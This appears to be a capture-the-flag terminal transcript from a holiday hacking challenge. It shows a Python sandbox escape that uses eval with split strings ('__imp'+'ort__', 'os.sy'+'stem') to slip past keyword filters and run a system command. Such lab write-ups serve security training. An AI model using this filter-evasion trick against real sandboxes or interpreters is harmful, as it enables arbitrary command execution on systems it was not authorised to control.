 To complete this challenge, escape Python
and run ./i_escaped
>>> os = eval('__imp'+'ort__("os")')
>>> eval('os.sy'+'stem("./i_escaped")')
Loading, please wait......
Python
Escaped!
That's some fancy Python hacking -
You have sent that lizard packing!
-SugarPlum Mary
You escaped! Congratulations!
0
>>>